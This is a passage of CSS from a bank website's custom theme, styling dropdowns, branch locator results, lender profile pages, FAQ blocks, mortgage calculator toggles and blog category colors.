  width: 85% !important;
  max-width: 500px;
  background: #fff;
  font-size: 21px;
  height: 40px;
  text-align: left;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.select2-search--dropdown {
  display: none !important;
}
.concierge .select2-selection {
  height: 40px !important;
  padding-left: 10px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.concierge .select2-selection__arrow {
  width: 40px !important;
  height: 40px !important;
  border-left: 0px !important;
}
ul.select2-results__options li.select2-results__option:last-child {
  background: #f5f5f5;
  color: #666;
  font-style: italic;
}
ul.select2-results__options li.select2-results__option:last-child:hover,ul.select2-results__options li:hover {
  background: #222 !important;
  color: #fff !important;
}
.concierge .split .select2-container--focus {
	-webkit-box-shadow: 0px 5px 15px rgba(0,0,0,0.3);
	-moz-box-shadow:    0px 5px 15px rgba(0,0,0,0.3);
	box-shadow:         0px 5px 15px rgba(0,0,0,0.3);
}
button.green-arrow {
  display: block;
  float: right;
  width: 40px;
  height: 40px;
  margin-left: 0.25em;
  background: #006942 url('/themes/custom/nicoletbank/images/shared/arrow-white.png') center center no-repeat;
  background-size: 18px 18px;
  border: 0;
}
button.green-arrow:hover {
  background: #222 url('/themes/custom/nicoletbank/images/shared/arrow-white.png') center center no-repeat;
  background-size: 18px 18px;
}
.need {
  font-size: 1.75em !important;
  margin-bottom: 0.5em;
  color: #222;
}
.bigphone {
  font-size: 2.25em !important;
  margin-bottom: 0.5em !important;
}
.bigphone a {
  color: #006942;
}
.secondary-phone {
  margin-top: -2em;
  text-align: center;
}
.secondary-phone h3 {
  color: #222;
  margin-bottom: 0.25em !important;
}
.secondary-phone p {
  font-size: 1.25em;
  margin-top: 0;
}
.secondary-phone p a {
  color: #006942 !important;
}
#concierge-results {
  padding: 0;
}
.concierge-results {
  background: #fff;
  border-bottom: 1px solid #ccc;
  padding: 1.5em;
}
.concierge-results img {
  max-width: 100%;
  height: auto;
}
.concierge-results .container {
  display: block;
  margin: 0 auto;
  max-width: 1024px;
  padding: 2em 1em;
}
.concierge-search {
  margin: 1em auto 0;
  max-width: 780px;
}
.concierge-search input {
	display: inline-block;
	width: 77%;
	height: 30px;
	margin-top: 1em;
  padding: 0.3em 0.5em 0.3em 35px;
  background: #fff url('/themes/custom/nicoletbank/images/shared/search.png') 10px center no-repeat;
  background-size: 20px 20px;
	border: 1px solid #aaa;
	font-size: 15px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.concierge-search input:focus {
	border: 1px solid #666;
}
.concierge-search #contact-site-search-btn {
  margin-top: 0.75em;
}

/* Blend */
.blend {
  background: #f5f5f5;
}
.blend .logo {
  width: 100%;
  left: auto;
  right: auto;
  text-align: center;
}
.blend-question {
  display: block;
  margin: 0 auto;
  padding: 2em;
  max-width: 1024px;
  text-align: center;
}
.blend-question h1 {
  font-weight: bold;
}
.blend-question a.btn-green-sec,.blend-question a.btn-green {
  display: block !important;
  margin: 0 auto 1em !important;
  max-width: 360px;
}

/* Slide In CTA */
.slidecta {
  position: fixed;
  z-index: 999;
  opacity: 0;
  bottom: 11%;
  width: 80%;
  margin: 0 5%;
  display: block;
  padding: 1em 5%;
  text-align: center;
  color: #fff;
  background: #006942;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
	-webkit-box-shadow: 0px 0px 15px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 15px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 15px rgba(0,0,0,0.15);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.slidein .slidecta {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.personal .slidecta {
  background: #006942;
}
.personal .slidecta:hover {
  background: #012f1e;
}
.business .slidecta {
  background: #003869;
}
.business .slidecta:hover {
  background: #001f3a;
}
.wealth .slidecta {
  background: #444444;
}
.wealth .slidecta:hover {
  background: #222222;
}
.agriculture .slidecta {
  background: #9d5842;
}
.agriculture .slidecta:hover {
  background: #85432e;
}
.slidecta a {
  color: #fff;
}
.slidecta .line1,.slidecta .line2 {
  display: block;
}
.slidecta .line2 {
  font-size: 1.1em;
}
.immediate-assistance {
  display: none;
  padding: 2em 1em !important;
}
.immediate-assistance .one-center {
  padding-bottom: 2em !important;
}

a.sitewidelogin {
  color: #006942;
}

.loantypekey {
  margin-bottom: 1em;
}
.loantypekey p {
  margin: 0;
}
.desc-el-Purchase {
	margin-bottom: 0;
}

.locations .breadcrumbs span {
  color: #fff;
}

.resources .blog-item img {
  height: auto;
}

.products-carousel .owl-nav {
  position: absolute;
  top: 45%;
  width: 100%;
  text-align: center;
}
.products-carousel .owl-prev {
  position: absolute;
  left: -1em;
}
.products-carousel .owl-next {
  position: absolute;
  right: -1em;
}
.products-carousel .owl-prev span,.products-carousel .owl-next span {
  font-size: 3em;
}

.case-study-wrapper {
  display: block;
  width: 100%;
}

/* Disclaimer Blocks */
.disclaimer-general .blocks {
	display: block;
	margin: 0 auto;
	max-width: 1380px;
}
.disclaimer-general .block {
	display: block;
	margin: 1em 1em 2em;
	background: #fff;
	-webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.disclaimer-general .block:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.disclaimer-general .block img {
	width: 100%;
	height: auto;
}
.disclaimer-general .block-pad {
	padding: 2em;
	text-align: center;
}
.disclaimer-general .block-pad h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.disclaimer-general .block-pad p {
	font-size: 16px;
	color: #2b2b2b;
	margin:0;
}

.showmodal {
  padding-right: 21px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/external.png') right center no-repeat;
  background-size: 14px auto;
}

/* Branch Location Updates */
.branch-proximity {
  color: #006942;
  padding-top: 0.25em;
  font-style: italic;
}
.branch-result-hd {
	display: flex;
	padding: 2% 4%;
	border-bottom: 1px solid #ddd;
	color: #666666;
	font-size: 14px;
	text-align: center;
	background: #f7f7f7;
}
.branch-result-left {
  flex: 1;
  text-align: left;
  font-style: italic;
}
.branch-result-right {
  flex: 1;
  text-align: right;
}
.branch-result-hd strong {
  color: #222;
}
.branch-result-hd a {
  color: #444;
}
.branch-result-hd a:hover {
  color: #006942;
}

#toolbar-item-administration-tray .toolbar-menu {
  z-index: 9999 !important;
}

/* Branch Locator Updates 11/24/21 */
.locator-branches .filters label.loc-branches {
  color: #006942;
}
.locator-branches .filters label.loc-lpo {
  color: #9d5842;
}
.branch-lpo .branch-address {
  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-copper.png') 16px 18px no-repeat !important;
	background-size: 36px 36px !important;
}
.locator-branches .filters label.loc-wealth {
  color: #444;
}
.branch-wealth .branch-address {
  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-grey.png') 16px 18px no-repeat !important;
	background-size: 36px 36px !important;
}
@media only screen and (min-width: 768px) {
  .branch-lpo .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-copper.png') 3px 24px no-repeat !important;
		  background-size: 28px 28px !important;
  }
  .branch-wealth .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-grey.png') 3px 24px no-repeat !important;
		  background-size: 28px 28px !important;
  }
}
@media only screen and (min-width: 960px) {
  .branch-lpo .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-copper.png') 16px 32px no-repeat !important;
		  background-size: 36px 36px !important;
  }
  .branch-wealth .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-grey.png') 16px 32px no-repeat !important;
		  background-size: 36px 36px !important;
  }
}

.concierge-search .search {
  position: unset;
}

/* Language Switcher */
.lang-switcher {
  float: left;
  color: #fff;
  text-transform: uppercase;
  background: transparent;
  border: 0;
  margin: 0.75em 1em 0 0;
}
.darkslide .lang-switcher {
  color: #222;
}
.scrolled.darkslide .lang-switcher {
  color: #fff;
}

.aiq-chat-container {
	z-index: 99999 !important;
}

#lexcontainer section {
	animation-name: slidein;
	animation-delay: 0.5s;
	animation-duration: 1.5s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.branch-online {
  background: #f5f5f5 !important;
}
a.scheduler-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/appointment-dark.png') center left no-repeat;
	padding-left: 32px;
	background-size: 22px auto;
}
.branch-available-anywhere {
    color: #006942;
    padding-top: 0.25em;
    font-style: italic;
}

.one-center blockquote {
  margin: 1em auto;
  padding: 1em 0;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  max-width: 800px;
  line-height: 1.6;
  font-style: italic;
}

/* Embedded FAQs */
.embedded-faq {
  border-top: 1px solid #ccc;
}
.embedded-faq h2.ef-heading {
  font-size: 28px;
  color: #006942;
  margin: 0.5em auto;
  padding: 0;
  text-align: center;
}
.personal .embedded-faq h2.ef-heading {
  color: #006942 !important;
}
.business .embedded-faq h2.ef-heading {
  color: #003869 !important;
}
.wealth .embedded-faq h2.ef-heading {
  color: #222 !important;
}
.agriculture .embedded-faq h2.ef-heading {
  color: #9d5842 !important;
}
.embedded-faq h3:focus {
  outline: none;
}
.embedded-faq .no-border {
  border-top: 0px !important;
}

.detail-business .subnav-section p a {
  color: #003869;
}
.detail-business .subnav-section p a:hover {
  color: #001f3a;
}
.detail-wealth .subnav-section p a {
  color: #444;
}
.detail-wealth .subnav-section p a:hover {
  color: #222;
}
.detail-agriculture .subnav-section p a {
  color: #9d5842;
}
.detail-agriculture .subnav-section p a:hover {
  color: #85432e;
}

/* Common Tasks to Navigation */
ul.navigation .second .tasks {
  border-width: 2px;
  border-style: solid;
  border-color: #006942;
  padding: 1em;
  margin-top: 1em;
  min-width: 230px !important;
}
ul.navigation .second .tasks .heading {
  color: #006942;
  background: transparent;
  text-decoration: none;
  border: 0;
  line-height: 1.1;
}
ul.navigation .second .tasks .link a {
  color: #006942;
  line-height: 1.1;
  padding-left: 32px;
  margin-top: 1em;
  background-size: auto 22px;
  background-repeat: no-repeat;
  background-position: center left;
}
ul.navigation .personal .tasks {
  border-color: #006942 !important;
}
ul.navigation .personal .tasks .heading {
  color: #006942 !important;
}
ul.navigation .personal .tasks .link a {
  color: #006942 !important;
}
ul.navigation .wealth .tasks {
  border-color: #444 !important;
}
ul.navigation .wealth .tasks .heading {
  color: #444 !important;
}
ul.navigation .wealth .tasks .link a {
  color: #444 !important;
}
ul.navigation .business .tasks {
  border-color: #003869 !important;
}
ul.navigation .business .tasks .heading {
  color: #003869 !important;
}
ul.navigation .business .tasks .link a {
  color: #003869 !important;
}
ul.navigation .agriculture .tasks {
  border-color: #9d5842 !important;
}
ul.navigation .agriculture .tasks .heading {
  color: #9d5842 !important;
}
ul.navigation .agriculture .tasks .link a {
  color: #9d5842 !important;
}

/* Comp App Badges */
.comp-apps {
  display: block;
  padding: 1em;
  margin: 2em 0 0;
  background: #f5f5f5;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.comp-apps p {
  margin: 0;
  padding: 0;
  text-align: center;
}
.comp-apps img {
  width: 100%;
  max-width: 200px;
  height: auto;
  margin: 0.5em auto 0;
}
.btn-sm {
  font-size: 0.9em !important;
  padding: 0.4em 0.8em !important;
}

/* Branch List Notice Field */
.branch-notice {
  color: #c00 !important;
  font-style: italic !important;
}

/* FAQ Page */
h1.ef-page-heading {
  font-size: 28px;
  color: #006942;
  margin: 0.5em auto;
  padding: 0;
  text-align: center;
}
h2.ef-page-subheading {
  font-size: 24px;
  color: #006942;
  margin: 2em 0 0;
  padding: 0;
  text-align: left;
  border: 0;
}
.ef-page-question.no-border {
  margin-top: 0.5em !important;
}

.detail-personal .two-col table th,.detail-personal .two-col table td {
  border: 1px solid #fff;
}
.detail-personal .two-col table td.grey {
  background: #eee;
  padding: 0.75em 1.5em;
}
.detail-personal .two-col table td.ltgrey {
  background: #f5f5f5;
  padding: 0.75em 1.5em;
}

.ptanchor {
    display: block;
    position: relative;
    top: -110px;
    visibility: hidden;
}

.product-filters-types {
  font-size: 1.1em;
  text-transform: uppercase;
  color: #222;
  margin: 0.5em 0 1em;
}
.secondary-business .product-filters-types {
  color: #003869 !important;
}

/* WM Alert */
.alert-message a,.alert-message span {
  display: block;
  padding: 0.5em;
  text-align: center;
  background: #c00;
  color: #fff;
}
.alert-message a:hover {
  text-decoration: underline;
}

/* Mortgage Calculator Toggles */
.calc-toggles {
  display: block;
  text-align: center;
  border-bottom: 1px solid #ccc;
  margin: 0 0 1em;
  outline: none;
}
.calc-toggle {
  display: inline-block;
  padding: 0.5em 1em;
  margin: 0 0.25em -1px;
  color: #333;
  background: #f5f5f5;
  border: 1px solid #ccc;
}
.calc-toggle-active {
  color: #006942;
  background: #fff;
  border-top: 1px solid #ccc;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-bottom: 1px solid #fff;
}
.detail-rates .white .container h2 {
  font-size: 2em;
}
.detail-rates .table-wrapper h3 {
    font-size: 1.5em;
    margin: 2em 0 0;
    text-transform: uppercase;
}
.detail-rates.detail-rates .table-wrapper h3 {
  color: #006942;
}
.detail-rates .sticky-wrap {
	margin: 2em 0;
}
.detail-rates .container .disclaimer {
  padding: 0;
}

/* Heading with Button */
.heading.with-button .breadcrumbs {
  padding-top: 4%;
}
.heading.with-button a.btn {
	display: block;
	line-height: 1.5;
	padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 0.5em 0 2em !important;
	border-width: 2px;
	border-style: solid;
	text-align: center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
  opacity: 0;
  animation-name: fadeup;
  animation-delay: 1.5s;
  animation-duration: 1.5s;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
}
.detail-personal .heading.with-button a.btn,.personal .heading.with-button a.btn {
  background: transparent !important;
  color: #006942 !important;
	border-color: #006942 !important;
}
.detail-personal .heading.with-button a.btn:hover,.personal .heading.with-button a.btn:hover {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
.detail-business .heading.with-button a.btn,.business .heading.with-button a.btn {
  background: transparent !important;
  color: #003869 !important;
	border-color: #003869 !important;
}
.detail-business .heading.with-button a.btn:hover,.business .heading.with-button a.btn:hover {
  background: #003869 !important;
  color: #fff !important;
	border-color: #003869 !important;
}
.detail-wealth .heading.with-button a.btn,.wealth .heading.with-button a.btn {
  background: transparent !important;
  color: #222 !important;
	border-color: #222 !important;
}
.detail-wealth .heading.with-button a.btn:hover,.wealth .heading.with-button a.btn:hover {
  background: #222 !important;
  color: #fff !important;
	border-color: #222 !important;
}
.detail-agriculture .heading.with-button a.btn,.agriculture .heading.with-button a.btn {
  background: transparent !important;
  color: #9d5842 !important;
	border-color: #9d5842 !important;
}
.detail-agriculture .heading.with-button a.btn:hover,.agriculture .heading.with-button a.btn:hover {
  background: #9d5842 !important;
  color: #fff !important;
	border-color: #9d5842 !important;
}

.resource-demo {
  display: block;
  background: #f5f5f5;
  padding: 1em;
  margin: 0.75em;
  text-align: center;
  border: 2px solid #ddd;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-grey {
  background: #f5f5f5;
}
.resource-grey:hover {
  background: #fff;
  border-color: #006942;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-white {
  background: #fff;
}
.resource-white:hover {
  background: #f5f5f5;
  border-color: #666;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-green {
  background: #006942;
  border-color: #006942;
}
.resource-green:hover {
  background: #004b2f;
  border-color: #004b2f;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-texture {
  background: #f5f5f5 url('/themes/custom/nicoletbank/images/resource-block-background.jpg') center center no-repeat;
  background-size: auto 100%;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-texture:hover {
  background: #f5f5f5 url('/themes/custom/nicoletbank/images/resource-block-background.jpg') center center no-repeat;
  background-size: auto 125%;
  border-color: #004b2f;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-green .resource-demo-title,.resource-green .resource-demo-cta {
  color: #fff !important;
}
.resource-green .resource-demo-cta {
  opacity: 0.75;
}
.resource-demo img {
  margin: 0 auto 0.25em;
}
.resource-demo .resource-demo-title {
  display: block;
  font-size: 21px;
  line-height: 1.1;
  color: #222;
  padding: 0.25em 0;
}
.resource-demo .resource-demo-cta {
  display: block;
  font-size: 16px;
  color: #006942;
  text-transform: uppercase;
}

/* Qualifications Calendar */
.print-window-btn {
    display: inline-block;
    padding-left: 36px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/print-gray.png') left center no-repeat;
    background-size: 24px auto;
    color: #444;
    margin: 0 auto 1em;
}
.print-window-btn:hover {
    color: #222;
}
.disclaimer-window {
  font-size: 0.9em;
}
.disclaimer-window-outline {
  display: block;
  border: 1px solid #444;
  padding: 1em 1em 0.5em;
}
.disclaimer-window-outline p {
  font-size: 0.9em;
  margin: 0 0 0.5em;
}
.featherlight-content #calendar {
  max-width: 800px;
  max-height: 800px;
}
#calendar h2 {
  margin: 0 0 1em;
}
#calendar table {
  margin: 0;
}
#calendar table th,#calendar table td {
  padding: 0.5em;
  border: 1px solid #444;
  background: #fff;
  text-align: left;
}
#calendar table th {
  color: #222;
  text-transform: uppercase;
}
.print-logo {
  display: none;
}

/* New Lenders Section */
.heading .breadcrumbs h1 {
  display: inline-block;
  color: #444;
  padding: 0 0.25em;
}
.lender-search {
  background: #fff;
  padding: 3em 1em;
}
.lender-search .container {
	display: block;
	margin: 0 auto;
	max-width: 1140px;
}
.lender-search h1 {
  font-size: 28px;
  color: #006942;
  margin: 0 auto 0.5em;
  text-align: center;
}
.lender-search h2 {
  font-size: 28px;
  color: #222;
  margin: 0 auto 0.5em;
  text-align: center;
}
.lender-search p {
  text-align: center;
	margin: 0 auto 2em;
	max-width: 1140px;
}
.lender-search p a {
  color: #006942;
}
.lender-search p a:hover {
  color: #222;
}
.lender-search .lender-form {
	display: block;
	margin: 0 auto;
	max-width: 1024px;
}
.lender-search .lender-form .form-field {
  margin: 0 0 0.5em;
}
.lender-search .lender-form .form-field label {
  display: block;
  color: #006942;
  margin: 0 0 0.25em;
  font-size: 1.25em;
}
.lender-search .lender-form .form-field input,.lender-search .lender-form .form-field select {
  display: block;
  width: 95%;
  border: 1px solid #999;
  padding: 0.5em;
  font-size: 1.1em;
  border-radius: 0px;
  -webkit-box-shadow: inset 0px 2px 8px rgba(0,0,0,0.1);
  -moz-box-shadow: inset 0px 2px 8px rgba(0,0,0,0.1);
  box-shadow: inset 0px 2px 8px rgba(0,0,0,0.1);
}
.lender-search .lender-form .form-field select {
  width: 100%;
  background: #fff;
  -webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.1);
  box-shadow: 0px 2px 6px rgba(0,0,0,0.1);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.lender-search .lender-form .form-field input.btn-green {
	display: block;
  width: 100%;
	line-height: 1.5;
	padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 1em 0 0;
	border-width: 2px;
	border-style: solid;
	text-align: center;
  color: #006942 !important;
	border-color: #006942 !important;
	box-shadow: none;
	background: #fff;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.lender-search .lender-form .form-field input.btn-green:hover {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
.lender-results {
  background-color: #f5f5f5;
  padding: 3em 1em;
}
.lender-results .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
  text-align: center;
}
.lender-results h2 {
  text-align: center;
  margin: 0 auto 1em;
}
.lender-results .bio .lk {
  display: block;
  font-size: 0.9em;
  color: #444;
  margin: 0.5em 0 0;
  text-transform: uppercase;
}
.lender-results .bio .lk:hover {
  color: #222;
}
.lender-heading {
  min-height: unset !important;
  max-height: unset !important;
}
.lender-head {
	display: block;
	margin: 1em auto;
	max-width: 1240px;
}
.lender-head .bio-img img {
  width: 320px;
  border: 3px solid #fff;
  margin: 0 auto;
}
.lender-head .lender-details {
  text-align: left;
}
.lender-head .lender-details h1 {
  color: #006942;
  margin: 0.5em 0;
}
.lender-head .lender-details h1 .lender-subhead {
  display: block;
  font-size: 24px;
  font-style: italic;
  color: #666;
  margin: 0.25em 0;
}
.lender-head .lender-details .title {
  font-size: 24px;
  color: #222;
}
.lender-head .lender-details .id-number {
  font-size: 21px;
  color: #444;
  margin: 0 0 0.5em;
}
.lender-head .lender-details .branch {
  border: 0 !important;
}
.lender-head .lender-details .branch a {
  display: block;
  background: transparent url('/themes/custom/nicoletbank/images/lender/bank-ico.png') left center no-repeat;
  background-size: 18px auto;
  color: #006942;
  padding-left: 30px;
  margin: 0.5em 0;
}
.lender-head .lender-details .phone a {
  display: block;
  background: transparent url('/themes/custom/nicoletbank/images/lender/smartphone-ico.png') left center no-repeat;
  background-size: 18px auto;
  color: #006942;
  padding-left: 30px;
  margin: 0.5em 0;
}
.lender-head .lender-details .email a {
  display: block;
  background: transparent url('/themes/custom/nicoletbank/images/lender/email-ico.png') left center no-repeat;
  background-size: 18px auto;
  color: #006942;
  padding-left: 30px;
  margin: 0.5em 0;
}
.lender-head .lender-details a:hover {
  color: #222;
}
.specialties-block {
  margin: 2em auto;
  border: 2px solid #ccc;
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.specialties-block h3 {
  display: inline-block;
  margin: 0 auto;
  background: #fff;
  text-transform: uppercase;
  color: #006942;
  position: relative;
  left: auto;
  right: auto;
  top: -1.5em;
  padding: 0 1em;
}
.specialties-block ul {
  text-align: left;
  margin: -0.5em 0 1em;
  padding: 0 0 0 40px;
}
.specialties-block ul li {
  color: #006942;
  font-style: italic;
  line-height: 1;
  list-style-image: url('/themes/custom/nicoletbank/images/lender/greencheck-ico.png');
}
.specialties-block ul li a {
  color: #006942;
}
.specialties-block ul li a:hover {
  color: #222;
}
.lender-block {
  margin: 2em auto;
  border: 2px solid #ccc;
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.lender-block h3 {
  display: inline-block;
  margin: 0 auto;
  background: #fff;
  text-transform: uppercase;
  color: #222;
  position: relative;
  left: auto;
  right: auto;
  top: -1.5em;
  padding: 0 1em;
}
.lender-block ul {
  text-align: left;
  margin: -0.5em 0 1em;
  padding: 0 0 0 30px;
}
.lender-block ul li {
  color: #666;
}
.lender-block ul li a {
  color: #006942;
}
.lender-block ul li a:hover {
  color: #222;
}
.lender-head .lender-ctas {
  text-align: center;
}
.lender-text {
  padding: 0 !important;
}

.fdic {
	display: block;
	text-align: center;
	background: #222;
	padding: 0.5em 0.75em 0.75em 0.75em;
	color: #fff;
	font-size: 12px;
	font-style: italic;
}
.fdic.fdic-text {
	padding: 0.75em;
}
.fdic img {
	max-width: 100%;
}


/* Blog Home */
.blog.home.scrolled .header {
	background: #006942 !important;
}
.blog.home.scrolled .header a.login,.blog.single.scrolled .header a.login,.blog.archive.scrolled .header a.login {
	color: #006942 !important;
}
.bloghome {
	background: #006942 url('/themes/custom/nicoletbank/images/shared/vault.jpg') center center no-repeat;
	background-size: cover;
	/*padding: 5em 1em;*/
}
.bloghome h1,.bloghome h2 {
	font-size: 36px;
	font-weight: normal;
	color: #fff;
	margin: 0;
	padding: 0;
	text-align: center;
	text-transform: none;
	letter-spacing: 0px;
}
.bloghome .page-header {
  padding: 3em 0 6em;
}
.blogwrap {
	background: #f5f5f5;
}
.blogwrap #primary {
	padding: 0 !important;
	max-width: unset !important;
}
.blog .edit-link,.blog .byline,.blog .updated:not(.published) {
	display: none;
}
.blog .screen-reader-text {
	clip: rect(1px,1px,1px,1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}
.home article .summary-wrap .entry-meta a {
	color: #666;
}
.home article .summary-wrap .entry-meta a:hover {
	color: #222;
}
.home {
	vertical-align: top !important;
}
.home .site-main {
	text-align: center;
}
.home article {
	display: block;
	margin: 2em;
	background: #fff;
	padding-bottom: 0 !important;
	text-align: center;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.home article .post-thumbnail {
	margin-bottom: 0;
}
.home article .post-thumbnail img {
	width: 100%;
	height: auto;
}
.home article img:hover {
	opacity: 1;
}
.home article .entry-category {
	text-transform: uppercase;
}
.home article .entry-category a {
	display: inline-block;
	background: #222;
	font-size: 14px;
	color: #fff;
	padding: 0.5em 1em;
	margin: 0 auto 1em;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.home article .entry-category a:hover {
	opacity: 0.75;
}
.home article .entry-summary a.btn {
	display: none;
}
.home article .summary-wrap {
	padding: 1em;
	text-align: center;
}
.home article .summary-wrap h2 {
	color: #444;
	margin: 0;
}
.home article .summary-wrap h2 a {
	font-size: 19px;
	color: #444;
}
.home article .summary-wrap h2 a:hover {
	color: #222;
}
.home article .summary-wrap .entry-meta {
	font-size: 16px;
	font-weight: normal;
	color: #666;
	text-transform: none;
	letter-spacing: 0px;
}
.home article .summary-wrap p {
	display: none;
}

/* Color Coding */
.blog article.category-agriculture:first-child {
	background: #9d5842;
}
.blog article.category-agriculture img {
	border-bottom: 5px solid #9d5842;
}
.blog article.category-agriculture .entry-category a {
	background: #85432e;
}
.blog article.category-home-ownership:first-child {
	background: #003869;
}
.blog article.category-home-ownership img {
	border-bottom: 5px solid #003869;
}
.blog article.category-home-ownership .entry-category a {
	background: #003869;
}
.blog article.category-financial-success:first-child {
	background: #004b2f;
}
.blog article.category-financial-success img {
	border-bottom: 5px solid #004b2f;
}
.blog article.category-financial-success .entry-category a {
	background: #004b2f;
}
.blog article.category-economic-commentary:first-child {
	background: #444;
}
.blog article.category-economic-commentary img {
	border-bottom: 5px solid #444;
}
.blog article.category-economic-commentary .entry-category a {
	background: #444;
}
.blog article.category-fraud-alerts:first-child {
	background: #BC1111;
}
.blog article.category-fraud-alerts img {
	border-bottom: 5px solid #BC1111;
}
.blog article.category-fraud-alerts .entry-category a {
	background: #BC1111;
}
.blog article.category-business-success:first-child {
	background: #005a9f;
}
.blog article.category-business-success img {
	border-bottom: 5px solid #005a9f;
}
.blog article.category-business-success .entry-category a {
	background: #005a9f;
}
.blog article.category-nicolet-updates:first-child {
	background: #006942;
}
.blog article.category-nicolet-updates img {
	border-bottom: 5px solid #006942;
}
.blog article.category-nicolet-updates .entry-category a {
	background: #006942;
}
.blog.archive .entry-title a {
	color: #333;
}
.blog.archive .entry-title a:hover {
	color: #006942;
}
.blog.archive .entry-meta a {
    color: #666;
}
.blog.archive .entry-meta a:hover {
    color: #222;
}
.blog.archive .entry-summary a.btn {
	color: #333;
	text-transform: uppercase;
}
.blog.archive .entry-summary a.btn:hover {
	color: #006942;
}
.category-agriculture .page-header {
	background: #9d5842 !important;
}
.category-home-ownership .page-header {
	background: #003869 !important;
}
.category-financial-success .page-header{
	background: #004b2f !important;
}
.category-economic-commentary .page-header {
	background: #444 !important;
}
.category-fraud-alerts .page-header {
	background: #BC1111 !important;
}
.category-business-success .page-header {
	background: #005a9f !important;
}
.category-nicolet-updates .page-header {
	background: #004b2f !important;
}
.blog.home article:first-child {
	color: #fff;
	padding: 0;
	margin: 0;
}
.blog.home article:first-child .entry-header {
	padding: 0;
}
.blog.home article:first-child .summary-contain {
  position: relative;
}
.blog.home article:first-child .summary-contain::before {
  content: " ";
  display: inline-block;
  height: 100%;
  width: 1%;
  vertical-align: middle;
}
.blog.home article:first-child .summary-wrap {
  display: inline-block;
  vertical-align: middle;
}
.blog.home article:first-child .post-thumbnail {
	margin: 0;
}
.blog.home article:first-child .post-thumbnail img {
	width: 100%;
	height: auto;
